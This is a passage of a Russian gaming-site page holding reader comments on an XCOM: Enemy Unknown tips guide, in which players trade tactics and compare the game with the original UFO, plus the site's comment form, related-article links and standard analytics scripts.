                                            Ну и если совсем уж приперло,база там или сбитая баржа - 2 слота ставлю плазмо голиафов (ТБМП).<br>
                                            Они здорово прут через отравленные облока,держат по кустам всех лишних врагов,а в случае чего принимают на себя плазму или пинки,оберегая людей ( платформа держит побольше ударов,чем содат,да и психи им ничего сделать не могут<br>
                                            В итоге на "безмной" сложности не сильно парясь прошел всю игру,потеряв пару бмп и одного солдата - его прихватил козырный эфериал в конце игры
                                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(3692); return false;">Цитировать</a></span>
                                        </div>
                                        <div class="clear"></div>
                                      </div>
                                      <div class="rbox_br">
                                        <div class="rbox_bl">
                                          <div class="rbox_b">
                                             
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="odd" id="comment-item-2813">
                                    <div class="rbox">
                                      <div class="rbox_tr">
                                        <div class="rbox_tl">
                                          <div class="rbox_t">
                                             
                                          </div>
                                        </div>
                                      </div>
                                      <div class="rbox_m">
                                        <div class="comment-box usertype-guest">
                                          <span class="comments-vote"><span id="comment-vote-holder-2813"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(2813, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(2813, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/games/secrets/guide/1539-xcom-enemy-unknown-tips.html#comment-2813" id="comment-2813">#64</a> <span class="comment-author">Артур</span> <span class="comment-date">04.04.2014 13:24</span>
                                          <div class="comment-body" id="comment-body-2813">
                                            Выбери сложный уровень и режим без сохранений. Вот тебе и будет интрига. Я реально лютовал, когда у меня командира, прокачанного штурмовика, который прошел 2 десятка миссий, заваливший около 70 пришельцев.... когда его завалили. Вот тут и были эмоции :)<br>
                                            А первая часть, да, супер, спору нет. Пройдена 4-5 раз, при чем 2 раза на самом сложном. И скажу, что там тоже все банально и просто. Могу хоть сейчас тебе установить первый UFO и расписать всю беспроигрышную тактику развития на пол года вперед.<br>
                                            Старые игры они всегда оставляют приятные ощущения в памяти, но скажу, что и последний X-COM вышел отличным, если взглянуть на все те поделки, что были после Terror from the deep...
                                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(2813); return false;">Цитировать</a></span>
                                        </div>
                                        <div class="clear"></div>
                                      </div>
                                      <div class="rbox_br">
                                        <div class="rbox_bl">
                                          <div class="rbox_b">
                                             
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="even" id="comment-item-2768">
                                    <div class="rbox">
                                      <div class="rbox_tr">
                                        <div class="rbox_tl">
                                          <div class="rbox_t">
                                             
                                          </div>
                                        </div>
                                      </div>
                                      <div class="rbox_m">
                                        <div class="comment-box usertype-guest">
                                          <span class="comments-vote"><span id="comment-vote-holder-2768"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(2768, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(2768, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/games/secrets/guide/1539-xcom-enemy-unknown-tips.html#comment-2768" id="comment-2768">#63</a> <span class="comment-author">Владимир</span> <span class="comment-date">04.03.2014 15:10</span>
                                          <div class="comment-body" id="comment-body-2768">
                                            Игра даже рядом не стояла с первой версией. Нет интриги нет эмоций. Все проходится на раз. Мало летает тарелок, граната всегда в цель попадает, пришельцы тупо стоят и ждут когда их найдут, по карте не шныряют. Тактика всегда одна расставляешь бойцов и заманиваешь. Все прогнозируемо и пресно. Музыка не впечатляет по сравнению с первой частью.
                                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(2768); return false;">Цитировать</a></span>
                                        </div>
                                        <div class="clear"></div>
                                      </div>
                                      <div class="rbox_br">
                                        <div class="rbox_bl">
                                          <div class="rbox_b">
                                             
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="odd" id="comment-item-2767">
                                    <div class="rbox">
                                      <div class="rbox_tr">
                                        <div class="rbox_tl">
                                          <div class="rbox_t">
                                             
                                          </div>
                                        </div>
                                      </div>
                                      <div class="rbox_m">
                                        <div class="comment-box usertype-guest">
                                          <span class="comments-vote"><span id="comment-vote-holder-2767"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(2767, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(2767, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/games/secrets/guide/1539-xcom-enemy-unknown-tips.html#comment-2767" id="comment-2767">#62</a> <span class="comment-author">Ильдар</span> <span class="comment-date">04.03.2014 06:01</span>
                                          <div class="comment-body" id="comment-body-2767">
                                            Игра Супер!!!!!!!!!! <span style="font-size:0;padding:0;margin:0;"></span>!!!
                                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(2767); return false;">Цитировать</a></span>
                                        </div>
                                        <div class="clear"></div>
                                      </div>
                                      <div class="rbox_br">
                                        <div class="rbox_bl">
                                          <div class="rbox_b">
                                             
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="even" id="comment-item-2670">
                                    <div class="rbox">
                                      <div class="rbox_tr">
                                        <div class="rbox_tl">
                                          <div class="rbox_t">
                                             
                                          </div>
                                        </div>
                                      </div>
                                      <div class="rbox_m">
                                        <div class="comment-box usertype-guest">
                                          <span class="comments-vote"><span id="comment-vote-holder-2670"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(2670, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(2670, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/games/secrets/guide/1539-xcom-enemy-unknown-tips.html#comment-2670" id="comment-2670">#61</a> <span class="comment-author">ViS VitaliS</span> <span class="comment-date">26.12.2013 13:45</span>
                                          <div class="comment-body" id="comment-body-2670">
                                            А база в игре одна на всю игру или можно как и в первой версии поставить на каждом континенте ?
                                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(2670); return false;">Цитировать</a></span>
                                        </div>
                                        <div class="clear"></div>
                                      </div>
                                      <div class="rbox_br">
                                        <div class="rbox_bl">
                                          <div class="rbox_b">
                                             
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="odd" id="comment-item-2645">
                                    <div class="rbox">
                                      <div class="rbox_tr">
                                        <div class="rbox_tl">
                                          <div class="rbox_t">
                                             
                                          </div>
                                        </div>
                                      </div>
                                      <div class="rbox_m">
                                        <div class="comment-box usertype-guest">
                                          <span class="comments-vote"><span id="comment-vote-holder-2645"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(2645, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(2645, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/games/secrets/guide/1539-xcom-enemy-unknown-tips.html#comment-2645" id="comment-2645">#60</a> <span class="comment-author">Дим</span> <span class="comment-date">28.11.2013 10:33</span>
                                          <div class="comment-body" id="comment-body-2645">
                                            <span class="quote">Цитирую 123:</span>
                                            <blockquote>
                                              Игра г*вн*.<br>
                                              минусы:<br>
                                              <br>
                                              3. у края карты дёргается камера (чтобы бросить гранату уходит минут 5)<br>
                                              4. укрытия что есть что нет один чёрт<br>
                                              6. вероятность попадания 99% (на самом деле это 50х50) вероятность 15% (на самом деле 50х50 )
                                            </blockquote>
<br>
                                            <br>
                                            Вот с этими проблемами особенно согласен, чтобы кинуть гранату надо сильно постараться и много поматериться.<br>
                                            Но в целом приятно побегать - вспомнить былое. как ещё на 485 проце гонял второй Xcom
                                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(2645); return false;">Цитировать</a></span>
                                        </div>
                                        <div class="clear"></div>
                                      </div>
                                      <div class="rbox_br">
                                        <div class="rbox_bl">
                                          <div class="rbox_b">
                                             
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="even" id="comment-item-2628">
                                    <div class="rbox">
                                      <div class="rbox_tr">
                                        <div class="rbox_tl">
                                          <div class="rbox_t">
                                             
                                          </div>
                                        </div>
                                      </div>
                                      <div class="rbox_m">
                                        <div class="comment-box usertype-guest">
                                          <span class="comments-vote"><span id="comment-vote-holder-2628"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(2628, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(2628, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/games/secrets/guide/1539-xcom-enemy-unknown-tips.html#comment-2628" id="comment-2628">#59</a> <span class="comment-author">Harakternik</span> <span class="comment-date">05.11.2013 07:27</span>
                                          <div class="comment-body" id="comment-body-2628">
                                            мультиплатформе <span style="font-size:0;padding:0;margin:0;"></span>нное ....о. где атаки пришельцев на базу?
                                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(2628); return false;">Цитировать</a></span>
                                        </div>
                                        <div class="clear"></div>
                                      </div>
                                      <div class="rbox_br">
                                        <div class="rbox_bl">
                                          <div class="rbox_b">
                                             
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="odd" id="comment-item-2586">
                                    <div class="rbox">
                                      <div class="rbox_tr">
                                        <div class="rbox_tl">
                                          <div class="rbox_t">
                                             
                                          </div>
                                        </div>
                                      </div>
                                      <div class="rbox_m">
                                        <div class="comment-box usertype-guest">
                                          <span class="comments-vote"><span id="comment-vote-holder-2586"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(2586, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(2586, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/games/secrets/guide/1539-xcom-enemy-unknown-tips.html#comment-2586" id="comment-2586">#58</a> <span class="comment-author">Роман</span> <span class="comment-date">17.09.2013 02:47</span>
                                          <div class="comment-body" id="comment-body-2586">
                                            Как всегда.... Не без криворуких нытиков ))) Игра отличная! 9/10
                                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(2586); return false;">Цитировать</a></span>
                                        </div>
                                        <div class="clear"></div>
                                      </div>
                                      <div class="rbox_br">
                                        <div class="rbox_bl">
                                          <div class="rbox_b">
                                             
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="even" id="comment-item-2559">
                                    <div class="rbox">
                                      <div class="rbox_tr">
                                        <div class="rbox_tl">
                                          <div class="rbox_t">
                                             
                                          </div>
                                        </div>
                                      </div>
                                      <div class="rbox_m">
                                        <div class="comment-box usertype-guest">
                                          <span class="comments-vote"><span id="comment-vote-holder-2559"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(2559, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(2559, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/games/secrets/guide/1539-xcom-enemy-unknown-tips.html#comment-2559" id="comment-2559">#57</a> <span class="comment-author">GribKloker</span> <span class="comment-date">25.08.2013 21:43</span>
                                          <div class="comment-body" id="comment-body-2559">
                                            Отличная игра!
                                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(2559); return false;">Цитировать</a></span>
                                        </div>
                                        <div class="clear"></div>
                                      </div>
                                      <div class="rbox_br">
                                        <div class="rbox_bl">
                                          <div class="rbox_b">
                                             
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="odd" id="comment-item-2558">
                                    <div class="rbox">
                                      <div class="rbox_tr">
                                        <div class="rbox_tl">
                                          <div class="rbox_t">
                                             
                                          </div>
                                        </div>
                                      </div>
                                      <div class="rbox_m">
                                        <div class="comment-box usertype-guest">
                                          <span class="comments-vote"><span id="comment-vote-holder-2558"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(2558, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(2558, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/games/secrets/guide/1539-xcom-enemy-unknown-tips.html#comment-2558" id="comment-2558">#56</a> <span class="comment-author"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bdcf8bd088cec9fddad0dcd4d193ded2d0">[email&#160;protected]</a></span> <span class="comment-date">23.08.2013 14:32</span>
                                          <div class="comment-body" id="comment-body-2558">
                                            Когда надоест играть во всякие шутеры и т.д. лучшие игры года можно неплохо провести время за xcom сам по началу чуть не снёс игру теперь по мне не одна игра так надолго не затягивает
                                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(2558); return false;">Цитировать</a></span>
                                        </div>
                                        <div class="clear"></div>
                                      </div>
                                      <div class="rbox_br">
                                        <div class="rbox_bl">
                                          <div class="rbox_b">
                                             
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div id="nav-bottom">
                                  <span class="activepage"><b>1</b></span><span onclick="jcomments.showPage(1539, 'com_content', 2);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">2</span><span onclick="jcomments.showPage(1539, 'com_content', 3);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">3</span><span onclick="jcomments.showPage(1539, 'com_content', 4);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">4</span><span onclick="jcomments.showPage(1539, 'com_content', 5);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">5</span><span onclick="jcomments.showPage(1539, 'com_content', 6);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">6</span><span onclick="jcomments.showPage(1539, 'com_content', 7);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">7</span>
                                </div>
                                <div id="comments-list-footer">
                                  <a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(1539,'com_content',0);return false;">Обновить список комментариев</a><br>
                                  <a class="rss" href="/games/component/jcomments/feed/com_content/1539.html" target="_blank">RSS лента комментариев этой записи</a>
                                </div>
                              </div>
                              <h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
                              <form id="comments-form" name="comments-form" action="javascript:void(null);">
                                <p><input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1"> <label for="comments-form-name">Имя (обязательное)</label></p>
                                <p>
                                <textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea></p>
                                <div id="comments-form-buttons">
                                  <div class="btn" id="comments-form-send">
                                    <div>
                                      <a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a>
                                    </div>
                                  </div>
                                  <div class="btn" id="comments-form-cancel" style="display:none;">
                                    <div>
                                      <a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a>
                                    </div>
                                  </div>
                                  <div style="clear:both;"></div>
                                </div>
<input type="hidden" name="object_id" value="1539"> <input type="hidden" name="object_group" value="com_content">
                              </form>
                              <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                              <!--
                              function JCommentsInitializeForm()
                              {
                              var jcEditor = new JCommentsEditor('comments-form-comment', true);
                              jcEditor.addButton('b','Жирный','Введите текст для форматирования');
                              jcEditor.addButton('i','Курсив','Введите текст для форматирования');
                              jcEditor.addButton('u','Подчеркнутый','Введите текст для форматирования');
                              jcEditor.addButton('s','Зачеркнутый','Введите текст для форматирования');
                              jcEditor.addButton('quote','Цитата','Введите текст цитаты');
                              jcEditor.initSmiles('http://totalwars.ru/games/components/com_jcomments/images/smiles');
                              jcEditor.addSmile(':D','laugh.gif');
                              jcEditor.addSmile(':lol:','lol.gif');
                              jcEditor.addSmile(':-)','smile.gif');
                              jcEditor.addSmile(';-)','wink.gif');
                              jcEditor.addSmile('8)','cool.gif');
                              jcEditor.addSmile(':-|','normal.gif');
                              jcEditor.addSmile(':-*','whistling.gif');
                              jcEditor.addSmile(':oops:','redface.gif');
                              jcEditor.addSmile(':sad:','sad.gif');
                              jcEditor.addSmile(':cry:','cry.gif');
                              jcEditor.addSmile(':o','surprised.gif');
                              jcEditor.addSmile(':-?','confused.gif');
                              jcEditor.addSmile(':-x','sick.gif');
                              jcEditor.addSmile(':eek:','shocked.gif');
                              jcEditor.addSmile(':zzz','sleeping.gif');
                              jcEditor.addSmile(':P','tongue.gif');
                              jcEditor.addSmile(':roll:','rolleyes.gif');
                              jcEditor.addSmile(':sigh:','unsure.gif');
                              jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
                              jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
                              }

                              if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
                              else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
                              else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
                              else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
                              //-->
                              </script>
                              <div id="comments-footer" align="center"></div>
                              <script type="text/javascript">
                              <!--
                              jcomments.setAntiCache(1,0,0);
                              //-->
                              </script>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="ja-right" class="column sidebar" style="width:30%">
              <div class="ja-colswrap clearfix ja-r1">
                <div id="ja-right1" class="ja-col column" style="width:100%">
                  <div class="ja-moduletable moduletable clearfix" id="Mod148">
                    <div class="ja-box-ct clearfix">
                      <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="3581202159"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script>
                    </div>
                  </div>
                  <div class="ja-moduletable moduletable clearfix" id="Mod121">
                    <h3><span><span>Материалы по игре</span></span></h3>
                    <div class="ja-box-ct clearfix">
                      <ul class="relateditems">
                        <li>
                          XCOM: Enemy Unknown – настоящий XCOM от создателей Civilization
                        </li>
                        <li>
                          Первые подробности (превью, интервью) и скриншоты XCOM: Enemy Unknown
                        </li>
                        <li>
                          XCOM: Enemy Unknown - обзор врагов
                        </li>
                        <li>
                          Обзор тактики XCOM: Enemy Unknown: исследуем боевую систему. Часть 1
                        </li>
                        <li>
                          Обзор тактики XCOM: Enemy Unknown: исследуем боевую систему. Часть 2
                        </li>
                        <li>
                          <a href="/games/games/strategii/1030-xcom-enemy-unknown.html">XCOM: Enemy Unknown</a>
                        </li>
                        <li>
                          Превью (предварительный обзор) XCOM: Enemy Unknown
                        </li>
                        <li>
                          Объявлена дата релиза XCOM: Enemy Unknown. Новые скриншоты
                        </li>
                        <li>
                          Презентация Borderlands 2 и XCOM: Enemy Unknown для игровой прессы РУнета
                        </li>
                        <li>
                          GamesCom 2012. Скриншоты и видео мультиплеера XCOM: Enemy Unknown
                        </li>
                        <li>
                          Обзор (рецензия) XCOM: Enemy Unknown
                        </li>
                        <li>
                          <a href="/games/secrets/faq/1546-faq-xcom-enemy-unknown.html">ЧАВО (FAQ), секреты и советы по прохождению XCOM: Enemy Unknown</a>
                        </li>
                        <li>
                          Обзор (рецензия) XCOM: Enemy Unknown - версия games.totalwars.ru
                        </li>
                        <li>
                          <a href="/games/secrets/guide/1619-xcom-enemy-unknown-review-enemy-aliens.html">XCOM: Enemy Unknown - полный обзор врагов</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="mr"></div>
        </div>
        <div class="bot">
          <div class="bl"></div>
          <div class="br"></div>
        </div>
      </div>
    </div>
    <script type="text/javascript">
        /*fix height for middle area columns*/
        function fixColsHeight () {
                equalHeight (['ja-left', 'ja-main', 'ja-right']);
                fixHeight (['ja-right1', 'ja-right2'], ['ja-right'], ['ja-right-mass-top', 'ja-right-mass-bottom']);
                fixHeight (['ja-left1', 'ja-left2'], ['ja-left'], ['ja-left-mass-top', 'ja-left-mass-bottom']);
                fixHeight (['ja-current-content', 'ja-inset1', 'ja-inset2'],['ja-main'], ['ja-content-mass-top','ja-content-mass-bottom']);
                fixHeight (['ja-content-main'], ['ja-current-content'], ['ja-content-top', 'ja-content-bottom']);
        }
        window.addEvent ('load', function () {
                fixColsHeight.delay (100, this);
        });
    </script>
    <div id="ja-botsl" class="wrap">
      <div class="main clearfix">
        <div class="top">
          <div class="tl"></div>
          <div class="tr"></div>
        </div>
        <div class="mid clearfix">
          <div class="ml"></div>
          <div class="main-inner clearfix">
            <div class="ja-box column ja-box-left" style="width: 33.3%;">
              <div class="ja-moduletable moduletable clearfix" id="Mod101">
                <h3><span><span>Популярные обзоры</span></span></h3>
                <div class="ja-box-ct clearfix">
                  <ul class="ja-bullettin clearfix">
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/review/rpg/872-the-elder-scrolls-v-5-skyrim-review.html" class="mostread">Обзор (рецензия) The Elder Scrolls V (5): Skyrim</a> <span>10 Ноября 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/review/strategii/891-anno-2070-review.html" class="mostread">Обзор (рецензия) Anno 2070</a> <span>20 Ноября 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/review/rpg/210-review-witcher-2-assassin-of-kings.html" class="mostread">Обзор (рецензия) Ведьмак 2: Убийцы королей / The Witcher 2: Assassins of Kings</a> <span>21 Мая 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/review/3d-action/713-warhammer-40000-space-marine-review.html" class="mostread">Обзор (рецензия) "Warhammer 40,000: Space Marine"</a> <span>06 Сентября 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/review/sims/886-need-for-speed-the-run-review.html" class="mostread">Обзор (рецензия) Need For Speed: The Run</a> <span>18 Ноября 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/review/3d-action/673-deus-ex-human-revolution-review.html" class="mostread">Обзор (рецензия) "Deus Ex: Human Revolution"</a> <span>29 Августа 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/review/rpg/1147-mass-effect-3-review.html" class="mostread">Обзор (рецензия) Mass Effect 3</a> <span>06 Марта 2012</span>
                      </div>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="ja-box column ja-box-center" style="width: 33.3%;">
              <div class="ja-moduletable moduletable clearfix" id="Mod126">
                <h3><span><span>Популярные превью</span></span></h3>
                <div class="ja-box-ct clearfix">
                  <ul class="ja-bullettin clearfix">
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/preview/3d-action/845-faq-battlefield-3.html" class="mostread">ЧАВО (FAQ) по прохождению одиночной кампании Battlefield 3</a> <span>30 Октября 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/preview/3d-action/788-mount-and-blade-karibes-preview.html" class="mostread">Превью (предварительный обзор) Mount and Blade: На Карибы!</a> <span>14 Октября 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/preview/3d-action/655-deus-ex-human-revolution-preview-weapon.html" class="mostread">"Deus Ex: Human Revolution" - обзор оружия и амуниции</a> <span>24 Августа 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/preview/3d-action/760-rage-weapon.html" class="mostread">[Дополнено] Обзор оружия RAGE</a> <span>17 Сентября 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/preview/strategii/1400-total-war-rome-ii-2-preview.html" class="mostread">Превью (предварительный обзор) Total War: Rome II (Rome 2)</a> <span>03 Июля 2012</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/preview/rpg/244-previewthe-elder-scrolls-v-skyrim.html" class="mostread">Превью (предварительный обзор) "The Elder Scrolls V (5): Skyrim"</a> <span>31 Мая 2011</span>
                      </div>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="ja-box column ja-box-right" style="width: 33.3%;">
              <div class="ja-moduletable moduletable clearfix" id="Mod151">
                <h3><span><span>Популярные гайды</span></span></h3>
                <div class="ja-box-ct clearfix">
                  <ul class="ja-bullettin clearfix">
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/secrets/faq/878-faq-elder-scrolls-v-5-skyrim-.html" class="mostread">ЧАВО (FAQ), секреты и советы по прохождению The Elder Scrolls V (5): Skyrim</a> <span>15 Ноября 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/secrets/guide/883-the-elder-scrolls-v-5-skyrim-alchemical-recipe-positives.html" class="mostread">Алхимические рецепты The Elder Scrolls V (5): Skyrim - положительные</a> <span>18 Ноября 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/secrets/faq/1062-jagged-alliance-back-in-action-faq.html" class="mostread">ЧАВО (FAQ), секреты и советы по прохождению Jagged Alliance: Back in Action</a> <span>10 Февраля 2012</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/secrets/guide/1153-mass-effect-3-minor-quests.html" class="mostread">Руководство по прохождению побочных (второстепенных) квестов Mass Effect 3</a> <span>12 Марта 2012</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/secrets/guide/887-the-elder-scrolls-v-5-skyrim-quests.html" class="mostread">Список и прохождение некоторых квестов The Elder Scrolls V (5): Skyrim</a> <span>19 Ноября 2011</span>
                      </div>
                    </li>
                    <li>
                      <div style="padding-left:50px">
                        <a href="/games/secrets/guide/1091-crusader-kings-2-guide.html" class="mostread">Руководство по прохождению Crusader Kings 2 (Crusader Kings II)</a> <span>21 Февраля 2012</span>
                      </div>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="mr"></div>
        </div>
        <div class="bot">
          <div class="bl"></div>
          <div class="br"></div>
        </div>
      </div>
    </div>
    <script type="text/javascript">
        window.addEvent('load', function (){ equalHeight ('#ja-botsl .ja-box') });
    </script>
    <div id="ja-navhelper" class="wrap">
      <div class="main clearfix">
        <div class="top">
          <div class="tl"></div>
          <div class="tr"></div>
        </div>
        <div class="mid clearfix">
          <div class="ml"></div>
          <div class="main-inner clearfix">
            <div class="ja-breadcrums">
              <strong>You are here</strong> <span class="breadcrumbs pathway"><a href="/games/secrets.html" class="pathway">Секреты</a>  <a href="/games/secrets/guide.html" class="pathway">Руководства</a>  <span class="name">XCOM: Enemy Unknown - советы по прохождению</span></span>
            </div>
            <ul class="ja-links">
              <li class="layout-switcher"> </li>
              <li class="top">
                <a href="#Top" title="Back to Top">Top</a>
              </li>
            </ul>
            <ul class="no-display">
              <li>
                <a href="#ja-content" title="Skip to content">Skip to content</a>
              </li>
            </ul>
          </div>
          <div class="mr"></div>
        </div>
        <div class="bot">
          <div class="bl"></div>
          <div class="br"></div>
        </div>
      </div>
    </div>
    <div id="ja-footer" class="wrap">
      <div class="main">
        <div class="main-inner1 clearfix">
          <div class="ja-copyright">
            <a href="http://games.totalwars.ru/index.php?option=com_xmap&sitemap=1">Sitemap</a><br>
            <script type="text/javascript">


            try { var yaCounter71412 = new Ya.Metrika({id:71412,
            clickmap:true,type:1});}
            catch(e) { }
            </script> <noscript>
            <div></div>
</noscript> 
            <script type="text/javascript" language="javascript">


            hotlog_js="1.0"; hotlog_r=""+Math.random()+"&im=44&r="+
            escape(document.referrer)+"&pg="+escape(window.location.href);
            </script> 
            <script type="text/javascript" language="javascript1.1">


            hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
            </script> 
            <script type="text/javascript" language="javascript1.2">


            hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
            (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
            </script> 
            <script type="text/javascript" language="javascript1.3">


            hotlog_js="1.3";
            </script> <noscript></noscript>
<br>
          </div>
          <div class="ja-footnav">
